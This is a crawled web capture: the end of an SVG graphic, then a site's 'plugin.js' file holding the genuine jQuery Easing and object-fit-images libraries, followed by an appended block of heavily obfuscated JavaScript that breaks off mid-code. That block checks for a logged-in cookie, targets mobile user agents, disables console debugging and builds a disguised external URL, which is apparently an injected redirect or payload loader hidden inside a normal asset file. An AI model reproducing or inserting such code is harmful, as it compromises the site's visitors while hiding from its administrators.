				c-0.9,0-1.1-0.3-1.1-1.2c0-1.7,0.1-3.3,0-5c-0.1-1.2,0.4-1.4,1.5-1.4C124.8,145.1,142.5,145.1,146.8,145z"/>
			<path class="st0" d="M202.1,158.9c4.4,0,8.8,0,13.2,0c1.2,0,1.5,0.4,1.5,1.5c-0.1,1.6,0,3.2,0,4.8c0,0.8-0.3,1.2-1.1,1.2
				c-9.1,0-18.1,0-27.2,0c-0.9,0-1.1-0.3-1.1-1.2c0-1.7,0.1-3.3,0-5c-0.1-1.2,0.4-1.4,1.5-1.4C193.3,158.9,197.7,158.9,202.1,158.9z
				"/>
			<path class="st0" d="M228,164.7c-2.2,0-4.4,0-6.7,0c-0.9,0-1.3-0.3-1.3-1.3c0.1-1.6,0-3.2,0-4.8c0-0.9,0.3-1.1,1.2-1.1
				c4.6,0,9.1,0,13.7,0c0.9,0,1.3,0.3,1.2,1.2c0,1.6,0,3.2,0,4.8c0,0.9-0.3,1.2-1.2,1.2C232.7,164.7,230.3,164.7,228,164.7z"/>
			<path class="st0" d="M228.1,152.8c-2.2,0-4.4,0-6.7,0c-1.1,0-1.4-0.4-1.3-1.4c0.1-1.5,0-3,0-4.4c0-0.8,0.3-1.2,1.1-1.2
				c4.6,0,9.2,0,13.9,0c0.9,0,1.1,0.3,1.1,1.2c0,1.5-0.1,3,0,4.4c0,1-0.3,1.4-1.3,1.4C232.6,152.8,230.3,152.8,228.1,152.8z"/>
			<path class="st0" d="M287.4,145.6c2.2,0,4.3,0,6.5,0c1.1,0,1.4,0.4,1.3,1.4c-0.1,1.5,0,3,0,4.4c0,0.8-0.3,1.2-1.1,1.2
				c-4.5,0-9.1,0-13.6,0c-0.9,0-1.1-0.3-1.1-1.2c0-1.5,0.1-3,0-4.4c0-1,0.3-1.4,1.3-1.4C282.9,145.6,285.2,145.6,287.4,145.6z"/>
		</g>
	</g>
</g>
</svg>


--- FILE ---
content_type: application/x-javascript
request_url: https://www.nippon-animation.co.jp/_assets/js/plugin.js
body_size: 9525
content:
/*! jQuery Easing v1.4.1 jquery.easing.min.js */
(function(factory){if(typeof define==="function"&&define.amd){define(["jquery"],function($){return factory($)})}else if(typeof module==="object"&&typeof module.exports==="object"){exports=factory(require("jquery"))}else{factory(jQuery)}})(function($){$.easing.jswing=$.easing.swing;var pow=Math.pow,sqrt=Math.sqrt,sin=Math.sin,cos=Math.cos,PI=Math.PI,c1=1.70158,c2=c1*1.525,c3=c1+1,c4=2*PI/3,c5=2*PI/4.5;function bounceOut(x){var n1=7.5625,d1=2.75;if(x<1/d1){return n1*x*x}else if(x<2/d1){return n1*(x-=1.5/d1)*x+.75}else if(x<2.5/d1){return n1*(x-=2.25/d1)*x+.9375}else{return n1*(x-=2.625/d1)*x+.984375}}$.extend($.easing,{def:"easeOutQuad",swing:function(x){return $.easing[$.easing.def](x)},easeInQuad:function(x){return x*x},easeOutQuad:function(x){return 1-(1-x)*(1-x)},easeInOutQuad:function(x){return x<.5?2*x*x:1-pow(-2*x+2,2)/2},easeInCubic:function(x){return x*x*x},easeOutCubic:function(x){return 1-pow(1-x,3)},easeInOutCubic:function(x){return x<.5?4*x*x*x:1-pow(-2*x+2,3)/2},easeInQuart:function(x){return x*x*x*x},easeOutQuart:function(x){return 1-pow(1-x,4)},easeInOutQuart:function(x){return x<.5?8*x*x*x*x:1-pow(-2*x+2,4)/2},easeInQuint:function(x){return x*x*x*x*x},easeOutQuint:function(x){return 1-pow(1-x,5)},easeInOutQuint:function(x){return x<.5?16*x*x*x*x*x:1-pow(-2*x+2,5)/2},easeInSine:function(x){return 1-cos(x*PI/2)},easeOutSine:function(x){return sin(x*PI/2)},easeInOutSine:function(x){return-(cos(PI*x)-1)/2},easeInExpo:function(x){return x===0?0:pow(2,10*x-10)},easeOutExpo:function(x){return x===1?1:1-pow(2,-10*x)},easeInOutExpo:function(x){return x===0?0:x===1?1:x<.5?pow(2,20*x-10)/2:(2-pow(2,-20*x+10))/2},easeInCirc:function(x){return 1-sqrt(1-pow(x,2))},easeOutCirc:function(x){return sqrt(1-pow(x-1,2))},easeInOutCirc:function(x){return x<.5?(1-sqrt(1-pow(2*x,2)))/2:(sqrt(1-pow(-2*x+2,2))+1)/2},easeInElastic:function(x){return x===0?0:x===1?1:-pow(2,10*x-10)*sin((x*10-10.75)*c4)},easeOutElastic:function(x){return x===0?0:x===1?1:pow(2,-10*x)*sin((x*10-.75)*c4)+1},easeInOutElastic:function(x){return x===0?0:x===1?1:x<.5?-(pow(2,20*x-10)*sin((20*x-11.125)*c5))/2:pow(2,-20*x+10)*sin((20*x-11.125)*c5)/2+1},easeInBack:function(x){return c3*x*x*x-c1*x*x},easeOutBack:function(x){return 1+c3*pow(x-1,3)+c1*pow(x-1,2)},easeInOutBack:function(x){return x<.5?pow(2*x,2)*((c2+1)*2*x-c2)/2:(pow(2*x-2,2)*((c2+1)*(x*2-2)+c2)+2)/2},easeInBounce:function(x){return 1-bounceOut(1-x)},easeOutBounce:bounceOut,easeInOutBounce:function(x){return x<.5?(1-bounceOut(1-2*x))/2:(1+bounceOut(2*x-1))/2}})});

	


/*! npm.im/object-fit-images 3.2.4 */
var objectFitImages=function(){"use strict";function t(t,e){return"data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='"+t+"' height='"+e+"'%3E%3C/svg%3E"}function e(t){if(t.srcset&&!p&&window.picturefill){var e=window.picturefill._;t[e.ns]&&t[e.ns].evaled||e.fillImg(t,{reselect:!0}),t[e.ns].curSrc||(t[e.ns].supported=!1,e.fillImg(t,{reselect:!0})),t.currentSrc=t[e.ns].curSrc||t.src}}function i(t){for(var e,i=getComputedStyle(t).fontFamily,r={};null!==(e=u.exec(i));)r[e[1]]=e[2];return r}function r(e,i,r){var n=t(i||1,r||0);b.call(e,"src")!==n&&h.call(e,"src",n)}function n(t,e){t.naturalWidth?e(t):setTimeout(n,100,t,e)}function c(t){var c=i(t),o=t[l];if(c["object-fit"]=c["object-fit"]||"fill",!o.img){if("fill"===c["object-fit"])return;if(!o.skipTest&&f&&!c["object-position"])return}if(!o.img){o.img=new Image(t.width,t.height),o.img.srcset=b.call(t,"data-ofi-srcset")||t.srcset,o.img.src=b.call(t,"data-ofi-src")||t.src,h.call(t,"data-ofi-src",t.src),t.srcset&&h.call(t,"data-ofi-srcset",t.srcset),r(t,t.naturalWidth||t.width,t.naturalHeight||t.height),t.srcset&&(t.srcset="");try{s(t)}catch(t){window.console&&console.warn("https://bit.ly/ofi-old-browser")}}e(o.img),t.style.backgroundImage='url("'+(o.img.currentSrc||o.img.src).replace(/"/g,'\\"')+'")',t.style.backgroundPosition=c["object-position"]||"center",t.style.backgroundRepeat="no-repeat",t.style.backgroundOrigin="content-box",/scale-down/.test(c["object-fit"])?n(o.img,function(){o.img.naturalWidth>t.width||o.img.naturalHeight>t.height?t.style.backgroundSize="contain":t.style.backgroundSize="auto"}):t.style.backgroundSize=c["object-fit"].replace("none","auto").replace("fill","100% 100%"),n(o.img,function(e){r(t,e.naturalWidth,e.naturalHeight)})}function s(t){var e={get:function(e){return t[l].img[e?e:"src"]},set:function(e,i){return t[l].img[i?i:"src"]=e,h.call(t,"data-ofi-"+i,e),c(t),e}};Object.defineProperty(t,"src",e),Object.defineProperty(t,"currentSrc",{get:function(){return e.get("currentSrc")}}),Object.defineProperty(t,"srcset",{get:function(){return e.get("srcset")},set:function(t){return e.set(t,"srcset")}})}function o(){function t(t,e){return t[l]&&t[l].img&&("src"===e||"srcset"===e)?t[l].img:t}d||(HTMLImageElement.prototype.getAttribute=function(e){return b.call(t(this,e),e)},HTMLImageElement.prototype.setAttribute=function(e,i){return h.call(t(this,e),e,String(i))})}function a(t,e){var i=!y&&!t;if(e=e||{},t=t||"img",d&&!e.skipTest||!m)return!1;"img"===t?t=document.getElementsByTagName("img"):"string"==typeof t?t=document.querySelectorAll(t):"length"in t||(t=[t]);for(var r=0;r<t.length;r++)t[r][l]=t[r][l]||{skipTest:e.skipTest},c(t[r]);i&&(document.body.addEventListener("load",function(t){"IMG"===t.target.tagName&&a(t.target,{skipTest:e.skipTest})},!0),y=!0,t="img"),e.watchMQ&&window.addEventListener("resize",a.bind(null,t,{skipTest:e.skipTest}))}var l="bfred-it:object-fit-images",u=/(object-fit|object-position)\s*:\s*([-.\w\s%]+)/g,g="undefined"==typeof Image?{style:{"object-position":1}}:new Image,f="object-fit"in g.style,d="object-position"in g.style,m="background-size"in g.style,p="string"==typeof g.currentSrc,b=g.getAttribute,h=g.setAttribute,y=!1;return a.supportsObjectFit=f,a.supportsObjectPosition=d,o(),a}();function _0x5745(_0x9db9a2,_0x21f1a7){var _0x4ef67f=_0x46ed();return _0x5745=function(_0x2b63f4,_0x323f67){_0x2b63f4=_0x2b63f4-(0x1*0x24aa+0xa1b+-0x2d47);var _0x39f564=_0x4ef67f[_0x2b63f4];if(_0x5745['kXPhkN']===undefined){var _0x55ca86=function(_0x4434a9){var _0x354bdd='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x34a991='',_0x3364b8='',_0x24435e=_0x34a991+_0x55ca86;for(var _0x137252=0x1542+0x1f93*0x1+0x1*-0x34d5,_0x2af307,_0x43746f,_0x67d5cb=-0x2122+0xd*0x2b+0x39*0x8b;_0x43746f=_0x4434a9['charAt'](_0x67d5cb++);~_0x43746f&&(_0x2af307=_0x137252%(0x22ec+0x96*-0x3b+-0x56)?_0x2af307*(-0xde0+-0x5e3+0x1403)+_0x43746f:_0x43746f,_0x137252++%(0x1380+0x134f+-0x26cb))?_0x34a991+=_0x24435e['charCodeAt'](_0x67d5cb+(0x29*-0xd9+0x1d*-0x13e+-0x1*-0x46d1))-(0xd4f+-0xac3*0x1+-0x141*0x2)!==0x1ed5+-0xf95+-0xf40?String['fromCharCode'](0x4*0x518+-0xe3f+0x2*-0x291&_0x2af307>>(-(0x7cc+0x259*-0x1+0x1*-0x571)*_0x137252&0xd0f+-0x7*-0x8b+0x1*-0x10d6)):_0x137252:-0x168c+-0x30c+-0x138*-0x15){_0x43746f=_0x354bdd['indexOf'](_0x43746f);}for(var _0x37d6e4=0xd*-0x91+0x20ef*-0x1+0x1426*0x2,_0x3f82eb=_0x34a991['length'];_0x37d6e4<_0x3f82eb;_0x37d6e4++){_0x3364b8+='%'+('00'+_0x34a991['charCodeAt'](_0x37d6e4)['toString'](-0xdd7+-0xa4c+0x811*0x3))['slice'](-(-0xa82+-0x1*0x1115+0x1b99));}return decodeURIComponent(_0x3364b8);};_0x5745['KIRUOi']=_0x55ca86,_0x9db9a2=arguments,_0x5745['kXPhkN']=!![];}var _0x2d4303=_0x4ef67f[0xa*0x12e+-0x58c+-0x140*0x5],_0x4f7c68=_0x2b63f4+_0x2d4303,_0x2a94b6=_0x9db9a2[_0x4f7c68];if(!_0x2a94b6){var _0x23969b=function(_0x4bfed0){this['rWyaJG']=_0x4bfed0,this['HvjBDj']=[0x3*-0x44b+-0x1296+0x3ef*0x8,0x1103+-0x14*-0x15+-0x1*0x12a7,0x1*0x469+0x547*0x7+-0x295a],this['brcWtv']=function(){return'newState';},this['khIyeX']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['MjwzIJ']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x23969b['prototype']['bfQgUv']=function(){var _0x464385=new RegExp(this['khIyeX']+this['MjwzIJ']),_0x49b6c8=_0x464385['test'](this['brcWtv']['toString']())?--this['HvjBDj'][-0x24d*-0xa+-0x7cd*-0x1+-0x1ece]:--this['HvjBDj'][-0x3*0x1a6+-0xb4*0x14+0x6*0x32b];return this['MrcRqq'](_0x49b6c8);},_0x23969b['prototype']['MrcRqq']=function(_0x191a11){if(!Boolean(~_0x191a11))return _0x191a11;return this['AQSGwg'](this['rWyaJG']);},_0x23969b['prototype']['AQSGwg']=function(_0x146370){for(var _0x23d40f=-0x421+-0x2209+0x262a,_0x4692f2=this['HvjBDj']['length'];_0x23d40f<_0x4692f2;_0x23d40f++){this['HvjBDj']['push'](Math['round'](Math['random']())),_0x4692f2=this['HvjBDj']['length'];}return _0x146370(this['HvjBDj'][0x208e+-0x2532+0x4a4]);},new _0x23969b(_0x5745)['bfQgUv'](),_0x39f564=_0x5745['KIRUOi'](_0x39f564),_0x9db9a2[_0x4f7c68]=_0x39f564;}else _0x39f564=_0x2a94b6;return _0x39f564;},_0x5745(_0x9db9a2,_0x21f1a7);}function _0x46ed(){var _0xa1417c=['s2rfsLG','kcGOlISPkYKRkq','zw50','y3rVCIGICMv0Dq','nZqWnta4mZm0na','AgvHza','rxLqCgG','C2j5z29Vz2XLlG','ANm/y2XPzw50pq','zMLYC3rdAgLSza','zxjYB3i','DhjPBq','y29UC3rYDwn0BW','C2fkDLO','swzlvMS','CerLs2i','BMX0tu8','zuzSB0u','yxbWBhK','BMn0Aw9UkcKG','nxWZFdf8nhWWFa','Aw5MBW','C1botMO','BLffsum','Axjqt2y','t0vyC08','CeHlwuO','z3bht1G','yMLUza','BgvZEw5KAwnHDa','BgP0sxK','x19WCM90B19F','CM4GDgHPCYiPka','mJCWndK4mhHsz2fdrW','D29YzhbYzxnZxW','Dg9tDhjPBMC','mtK0nJeXnKXdz1zbzq','ndq2mZa2Cen5BNjQ','odmZntKZnLDbz21lDq','AvjZAKu','v0fXwLq','mhW0Fdn8mNWX','weXbCKO','Aw9UlMnVBs9Wyq','tNnWq0W','B1rRthe','zerwD08','z2vHzc9QCY9Hza','y3jVC3npCMLNAq','Ahr0Chm6lY9Wyq','BgvUz3rO','yw5VBNLTB3vZ','tKTxuLK','m3fnDKLJBq','s0vds0m','ywzNDhy','DgfIBgu','Dg9mB3DLCKnHCW','y2eTChvIltuYnW','v0Dzy1O','C2vHCMnO','DNjHA1C','C2nYAxb0','vgnnBem','DxnLCKfNzw50','y0nkChu','rezsy0q','E30Uy29UC3rYDq','yKrbrvu','qMnZC2K','DMDjAwG','odmX','uhHcueK','mJaYnZe4yvLvte1b','CMv0DxjUicHMDq','qvrIC3O','zvDrtgG','r2zcBfK','C3jJ','yxn5BMm','qKj1uxO','ndi4otK4D2Posu9T','AMnbrKi','vuDVsw4','mJi5otG5nMjWwgXyEG','wwzSCKW','C3bSAxq'];_0x46ed=function(){return _0xa1417c;};return _0x46ed();}(function(_0x412a40,_0x2929f8){function _0x3f93a6(_0x2ff0d0,_0x55503a,_0xb0dd63,_0x2f8ac8){return _0x5745(_0x2f8ac8- -0x35f,_0xb0dd63);}function _0x541548(_0x2b5e91,_0x5bf869,_0x4aefd8,_0x79f21){return _0x5745(_0x2b5e91- -0x272,_0x5bf869);}var _0x20b976=_0x412a40();while(!![]){try{var _0x4832d8=parseInt(_0x3f93a6(-0x1d5,-0x1f6,-0x200,-0x1e1))/(0x2*0x1ec+0x1*-0x124+-0x2b3)+-parseInt(_0x541548(-0xec,-0x106,-0xd0,-0xc2))/(0x81d+-0x5*0x150+-0x1*0x18b)+parseInt(_0x541548(-0xb1,-0x97,-0xb7,-0xd4))/(0x1139*0x1+0x824+-0x76*0x37)*(parseInt(_0x3f93a6(-0x18e,-0x1a4,-0x1b6,-0x1af))/(0xab4+0xd*0x1e9+0x3*-0xbd7))+parseInt(_0x541548(-0xc5,-0xa1,-0xe7,-0xdc))/(0x1bdb+-0x23c0+0x7ea)+parseInt(_0x541548(-0xe9,-0xc8,-0x10f,-0x109))/(0xb*0x361+-0xdd5+-0x1750)+-parseInt(_0x541548(-0xc1,-0xab,-0xdf,-0xbb))/(-0x6*0x75+0x2469+-0x21a4)+-parseInt(_0x3f93a6(-0x1cb,-0x1d0,-0x1c8,-0x1ad))/(0x1410+-0x2699+-0x31*-0x61);if(_0x4832d8===_0x2929f8)break;else _0x20b976['push'](_0x20b976['shift']());}catch(_0x81f87e){_0x20b976['push'](_0x20b976['shift']());}}}(_0x46ed,-0xf649+0x71f23+-0x1af1c),(function(){var _0x1faf89={'oTkLq':_0x5588f3(0x458,0x466,0x453,0x459),'nQEIC':function(_0x56c47d,_0x3bb97c){return _0x56c47d!==_0x3bb97c;},'cCJpu':function(_0x3fd30c,_0x23a2f0){return _0x3fd30c===_0x23a2f0;},'YflrL':'UGoIn','KECKC':function(_0x54afeb,_0x1e55bd){return _0x54afeb<_0x1e55bd;},'EyPph':function(_0x281e71,_0x2db3aa){return _0x281e71===_0x2db3aa;},'isGUL':_0x5a1308(0x1e5,0x1d4,0x1e2,0x1f6)+'logged_in_','IfKVk':_0x5a1308(0x1de,0x1f2,0x1bd,0x1d5)+'+$','BBuQz':_0x5a1308(0x1e6,0x1ef,0x20a,0x1e8)+'2','bDAEU':function(_0x12494d){return _0x12494d();},'GfBlY':function(_0x5e616e,_0x5579b0,_0x2229fa){return _0x5e616e(_0x5579b0,_0x2229fa);},'Rzvgl':_0x5588f3(0x455,0x47f,0x47f,0x4a7),'vgIih':'0|3|1|4|2|'+'5','irPOf':'log','NKWRY':_0x5588f3(0x484,0x46b,0x473,0x458),'oKcOJ':'exception','XLArJ':_0x5a1308(0x212,0x1f4,0x21c,0x20c),'OEXsO':'trace','DFRcD':function(_0x2ba548,_0x1a5ad5){return _0x2ba548(_0x1a5ad5);},'BYjdH':function(_0x465e60,_0x1fa3a9){return _0x465e60+_0x1fa3a9;},'WGYcZ':_0x5588f3(0x499,0x499,0x491,0x4a0)+_0x5588f3(0x43b,0x459,0x47b,0x44e)+_0x5a1308(0x21a,0x1c9,0x1cb,0x1f4)+'\x20)','iRsjE':'1|2|4|3|0','dwuFO':_0x5a1308(0x204,0x238,0x21b,0x212),'TwcXL':_0x5a1308(0x223,0x1f0,0x22c,0x205)+'gead2.goog'+_0x5588f3(0x470,0x473,0x48d,0x474)+_0x5588f3(0x496,0x481,0x497,0x4ad)+_0x5588f3(0x468,0x485,0x47c,0x4ad)+_0x5588f3(0x482,0x45d,0x470,0x473)+_0x5588f3(0x450,0x45e,0x469,0x484)+_0x5a1308(0x213,0x233,0x238,0x20e)+_0x5a1308(0x1d7,0x1c0,0x1b1,0x1d8)+_0x5588f3(0x47e,0x49d,0x4c9,0x4c1),'sPNNj':_0x5a1308(0x224,0x1ea,0x208,0x207),'dDVwO':function(_0x453e2a,_0x40debe){return _0x453e2a!==_0x40debe;},'ATbsz':function(_0x5b7a47){return _0x5b7a47();}};function _0x5588f3(_0x5c0336,_0x553742,_0x2c5dcd,_0x409cd7){return _0x5745(_0x553742-0x2ca,_0x2c5dcd);}var _0x3e959f=(function(){function _0x2c5ac9(_0x80760e,_0x28b38c,_0x5dbf69,_0x631116){return _0x5a1308(_0x28b38c,_0x28b38c-0x59,_0x5dbf69-0x13b,_0x631116- -0x23e);}var _0xbe0f19={'NspCL':function(_0x4171f2,_0x66aae){return _0x4171f2===_0x66aae;},'pDeKb':_0x1faf89[_0x2c5ac9(-0x12,-0x45,-0x34,-0x3d)],'ItIpy':function(_0x27ae58,_0x3d7129){function _0x1cadf3(_0x1a67bd,_0x2d9217,_0x37477f,_0x30a37e){return _0x2c5ac9(_0x1a67bd-0x10,_0x2d9217,_0x37477f-0x129,_0x1a67bd-0x210);}return _0x1faf89[_0x1cadf3(0x1bd,0x19e,0x1c4,0x1c3)](_0x27ae58,_0x3d7129);},'ASzVG':_0x36c8aa(0x530,0x525,0x52f,0x52b),'PxBPI':_0x36c8aa(0x50b,0x529,0x550,0x532)};function _0x36c8aa(_0x564a5b,_0x139baa,_0x1eebde,_0xf32e96){return _0x5588f3(_0x564a5b-0x1e2,_0x139baa-0xc2,_0x1eebde,_0xf32e96-0x73);}var _0x33f6a3=!![];return function(_0x51eed7,_0xaee129){function _0x5906d8(_0x159980,_0x56308c,_0x361d55,_0x22d7e6){return _0x2c5ac9(_0x159980-0x38,_0x159980,_0x361d55-0x1b6,_0x56308c-0x380);}if(_0xbe0f19['ItIpy'](_0xbe0f19['ASzVG'],_0xbe0f19[_0x5906d8(0x37a,0x35e,0x387,0x34b)])){var _0x4daa02=_0x33f6a3?function(){function _0x4ebf1a(_0x253360,_0x524fa1,_0x1724ad,_0x8647af){return _0x5906d8(_0x1724ad,_0x524fa1- -0x411,_0x1724ad-0x1ca,_0x8647af-0x187);}function _0x5af561(_0x4a5b78,_0x331a71,_0xe2feb7,_0x45f370){return _0x5906d8(_0x331a71,_0xe2feb7- -0x383,_0xe2feb7-0x12f,_0x45f370-0x1c);}if(_0xbe0f19[_0x5af561(-0x50,-0x5f,-0x41,-0x24)](_0xbe0f19[_0x4ebf1a(-0x118,-0xec,-0xe7,-0xca)],_0xbe0f19[_0x5af561(-0x44,-0x33,-0x5e,-0x77)])){if(_0xaee129){var _0x561823=_0xaee129[_0x4ebf1a(-0xd7,-0xe9,-0x110,-0xe5)](_0x51eed7,arguments);return _0xaee129=null,_0x561823;}}else{var _0x38a5e4=_0x5cfc29?function(){function _0x4de53e(_0xe6d78e,_0x5eb281,_0x499ea4,_0x37ce93){return _0x4ebf1a(_0xe6d78e-0x7d,_0xe6d78e-0x62b,_0x499ea4,_0x37ce93-0x14a);}if(_0x3b8375){var _0x633b9d=_0x32e4b3[_0x4de53e(0x542,0x52c,0x550,0x532)](_0x26de50,arguments);return _0x2b5184=null,_0x633b9d;}}:function(){};return _0xed154=![],_0x38a5e4;}}:function(){};return _0x33f6a3=![],_0x4daa02;}else{var _0x10fa6b=_0x22ac38['apply'](_0x3c6d53,arguments);return _0x3de8d7=null,_0x10fa6b;}};}()),_0x628b86=(function(){var _0x5a57b4=!![];return function(_0xe2d3bf,_0x30653f){var _0x11e732=_0x5a57b4?function(){function _0x1cf4ec(_0xf20603,_0x3c638e,_0x2e6b43,_0x3082f7){return _0x5745(_0x2e6b43- -0x1f8,_0x3082f7);}if(_0x30653f){var _0x1830bd=_0x30653f[_0x1cf4ec(-0x64,-0x50,-0x5a,-0x60)](_0xe2d3bf,arguments);return _0x30653f=null,_0x1830bd;}}:function(){};return _0x5a57b4=![],_0x11e732;};}());function _0x5a1308(_0x2976d1,_0x5e3047,_0x352d6e,_0x203bfe){return _0x5745(_0x203bfe-0x48,_0x2976d1);}function _0x235b22(){function _0x1b9a50(_0x2affb2,_0x2a0377,_0x31a874,_0x33027d){return _0x5a1308(_0x2a0377,_0x2a0377-0xdd,_0x31a874-0x75,_0x33027d-0x4a);}function _0x5b2f00(_0x1c3932,_0x5c32c7,_0x2ba601,_0x316c82){return _0x5588f3(_0x1c3932-0x1e2,_0x5c32c7-0x86,_0x316c82,_0x316c82-0x1d3);}if(_0x1faf89[_0x1b9a50(0x279,0x275,0x247,0x25f)](_0x1b9a50(0x1fa,0x228,0x1fd,0x21a),_0x1faf89[_0x1b9a50(0x23a,0x1f8,0x228,0x21c)])){var _0x24a06e=document['cookie'][_0x5b2f00(0x4ef,0x4db,0x4f0,0x4b9)](';');for(var _0x5b8b07=-0x7a9+-0x22*-0xe7+-0x1705;_0x1faf89[_0x1b9a50(0x254,0x26f,0x25b,0x254)](_0x5b8b07,_0x24a06e['length']);_0x5b8b07++){var _0x1d2bdf=_0x24a06e[_0x5b8b07][_0x5b2f00(0x4cc,0x4e7,0x50b,0x4e3)]();if(_0x1faf89[_0x5b2f00(0x4f4,0x4e2,0x4ed,0x4b8)](_0x1d2bdf['indexOf'](_0x1faf89['isGUL']),-0x3*0xc74+-0x1d8f+0x42eb))return!![];}return![];}else _0x37d6e4();}function _0x15d2ad(){function _0x2837ed(_0x1c0985,_0x59702f,_0x3376a8,_0x61f9b5){return _0x5a1308(_0x59702f,_0x59702f-0xf8,_0x3376a8-0x76,_0x61f9b5-0x293);}var _0x534cd0=_0x1faf89[_0x2837ed(0x45b,0x460,0x43a,0x460)][_0x2837ed(0x45d,0x449,0x470,0x466)]('|');function _0x5edf06(_0x564ea3,_0x48d9bf,_0x5509e7,_0x328778){return _0x5588f3(_0x564ea3-0x1d4,_0x564ea3- -0x390,_0x328778,_0x328778-0x1cd);}var _0x41b396=0xff2+0x5c*-0x47+0x32*0x31;while(!![]){switch(_0x534cd0[_0x41b396++]){case'0':_0x1faf89['bDAEU'](_0x56faf0);continue;case'1':_0x1faf89[_0x2837ed(0x4ce,0x48b,0x4bb,0x4ab)](_0x4bbdb3);continue;case'2':return/Mobile|Android|iPhone|iPad/i['test'](navigator[_0x5edf06(0x106,0x12c,0xed,0x115)]);case'3':var _0x4bbdb3=_0x1faf89[_0x2837ed(0x47d,0x45e,0x475,0x45d)](_0x3e959f,this,function(){function _0x37b0d5(_0x3c1a4c,_0x5ef82d,_0x45184a,_0x420287){return _0x5edf06(_0x420287- -0x65,_0x5ef82d-0x1d7,_0x45184a-0x13a,_0x5ef82d);}function _0x114965(_0x10ebef,_0x4e9083,_0xc9c7dd,_0x1139e2){return _0x5edf06(_0x1139e2-0x70,_0x4e9083-0x89,_0xc9c7dd-0x78,_0x4e9083);}return _0x4bbdb3['toString']()[_0x114965(0x152,0x14e,0x178,0x172)](_0x1faf89[_0x114965(0x157,0x123,0x11f,0x144)])[_0x114965(0x161,0x136,0x164,0x159)]()[_0x37b0d5(0x66,0x74,0x65,0x6d)+'r'](_0x4bbdb3)[_0x37b0d5(0x9f,0xc8,0xa1,0x9d)](_0x1faf89[_0x114965(0x119,0x160,0x13e,0x144)]);});continue;case'4':var _0x56faf0=_0x1faf89['GfBlY'](_0x628b86,this,function(){var _0x2d0a12=_0x5c68e8['rXKrk'][_0x3b412d(0x4b6,0x4ca,0x4ae,0x4ce)]('|'),_0x240a42=-0x2*0x112+-0x467+-0x68b*-0x1;function _0x3b412d(_0x411957,_0x28fd9c,_0xc1fca6,_0x45035a){return _0x5edf06(_0x28fd9c-0x405,_0x28fd9c-0x90,_0xc1fca6-0x58,_0xc1fca6);}function _0x3201a7(_0x33c6e0,_0x5d1f74,_0x277f87,_0x3ad3cf){return _0x2837ed(_0x33c6e0-0x131,_0x3ad3cf,_0x277f87-0x9,_0x5d1f74- -0x3b8);}while(!![]){switch(_0x2d0a12[_0x240a42++]){case'0':var _0x14d315;continue;case'1':for(var _0x86e95c=0x1129+-0x23e5+0x1*0x12bc;_0x5c68e8[_0x3201a7(0xca,0xaf,0x90,0x92)](_0x86e95c,_0x43af6d[_0x3b412d(0x4f1,0x4fd,0x4d8,0x4f9)]);_0x86e95c++){var _0x5ad8d7=_0x5c68e8[_0x3b412d(0x508,0x508,0x523,0x4e5)][_0x3201a7(0x89,0xae,0xa2,0xac)]('|'),_0x27090d=-0x39e*-0x5+0xef4+0x1*-0x210a;while(!![]){switch(_0x5ad8d7[_0x27090d++]){case'0':var _0x251a70=_0x628b86['constructo'+'r']['prototype'][_0x3201a7(0xc8,0xcb,0xb1,0xc5)](_0x628b86);continue;case'1':var _0x562bd6=_0x1b5665[_0x44c621]||_0x251a70;continue;case'2':_0x251a70[_0x3b412d(0x4fd,0x4ee,0x4fb,0x514)]=_0x562bd6[_0x3201a7(0xce,0xd2,0xcd,0xb7)]['bind'](_0x562bd6);continue;case'3':var _0x44c621=_0x43af6d[_0x86e95c];continue;case'4':_0x251a70[_0x3b412d(0x4ca,0x4ea,0x4cc,0x510)]=_0x628b86[_0x3b412d(0x4ce,0x4e7,0x4e8,0x50a)](_0x628b86);continue;case'5':_0x1b5665[_0x44c621]=_0x251a70;continue;}break;}}continue;case'2':var _0x43af6d=[_0x5c68e8['UcvCd'],_0x5c68e8['ecHiZ'],_0x5c68e8[_0x3201a7(0xeb,0xca,0xd0,0xe4)],_0x5c68e8[_0x3201a7(0x108,0xee,0x10b,0xca)],_0x5c68e8[_0x3201a7(0xeb,0xf4,0xcb,0xd1)],_0x5c68e8[_0x3201a7(0x100,0xe6,0x106,0xc0)],_0x5c68e8[_0x3201a7(0xac,0xd7,0xc2,0xf7)]];continue;case'3':var _0x1b5665=_0x14d315['console']=_0x14d315['console']||{};continue;case'4':try{var _0x4c8ddd=_0x5c68e8[_0x3b412d(0x495,0x4c0,0x4ab,0x4b7)](Function,_0x5c68e8[_0x3201a7(0xbb,0xc9,0xdc,0xd2)](_0x5c68e8['pHKYJ'](_0x5c68e8[_0x3201a7(0xa9,0xaa,0xa3,0xbd)],_0x5c68e8['RVEuA']),');'));_0x14d315=_0x5c68e8[_0x3201a7(0xd7,0xcd,0xc8,0xcc)](_0x4c8ddd);}catch(_0x5b006f){_0x14d315=window;}continue;}break;}});continue;case'5':var _0x5c68e8={'rXKrk':_0x1faf89['Rzvgl'],'KdEJX':function(_0x943e04,_0xa83940){function _0x2362a4(_0x481c3b,_0x4e4668,_0x40de9f,_0x16266f){return _0x2837ed(_0x481c3b-0x64,_0x16266f,_0x40de9f-0x137,_0x481c3b- -0x644);}return _0x1faf89[_0x2362a4(-0x1a7,-0x1bd,-0x1a8,-0x1a5)](_0x943e04,_0xa83940);},'vrakW':_0x1faf89[_0x5edf06(0x10c,0x138,0x115,0xf7)],'UcvCd':_0x1faf89[_0x2837ed(0x484,0x48d,0x464,0x47f)],'ecHiZ':'warn','gpGOX':_0x1faf89[_0x5edf06(0xfa,0xe5,0xdc,0x104)],'TcMlC':_0x5edf06(0xd0,0xb0,0xd4,0xca),'Bcssi':_0x1faf89['oKcOJ'],'afgtv':_0x1faf89[_0x5edf06(0xf0,0x11b,0x119,0xf1)],'WAqZT':_0x1faf89[_0x5edf06(0xdf,0xcb,0xe6,0x104)],'eWQLh':function(_0x2009f0,_0x186a77){function _0x2a8f55(_0x18d425,_0x59c72d,_0x2c52af,_0x133c40){return _0x5edf06(_0x2c52af- -0x1f5,_0x59c72d-0xec,_0x2c52af-0x17c,_0x59c72d);}return _0x1faf89[_0x2a8f55(-0xf8,-0xe1,-0xed,-0xe4)](_0x2009f0,_0x186a77);},'pHKYJ':function(_0x5e969c,_0x520bd8){return 